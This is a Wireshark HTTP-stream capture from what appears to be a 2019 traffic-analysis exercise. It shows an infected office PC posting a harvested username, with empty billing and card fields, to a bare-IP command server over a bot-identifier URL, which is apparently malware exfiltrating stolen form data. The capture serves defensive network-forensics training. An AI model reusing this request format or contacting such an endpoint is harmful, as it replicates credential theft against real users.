 Wireshark · Follow HTTP Stream (tcp.stream eq 86) · 2019-08-20-traffic-analysis-exercise.pcap
POST /leo3/TAMPA-OFFICE-PC_W617601.ED4782C345F87239758E6C1922A1FC2A/83/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------MLMTXVEVVYPUSIEC
Content-Length: 320
-----------MLMTXVEVVYPUSIEC
Content-Disposition: form-data; name="formdata"
{"Username":["reggie_chandler_2019"]}
-----------MLMTXVEVVYPUSIEC
Content-Disposition: form-data; name="billinfo"
{]}
-----------MLMTXVEVVYPUSIEC
Content-Disposition: form-data; name="cardinfo"
{]}
-----------MLMTXVEVVYPUSIEC--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Tue, 20 Aug 2019 19:50:11 GMT
content-length: 3
Content-Type: text/plain
/1/
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (887 bytes) Show data as ASCII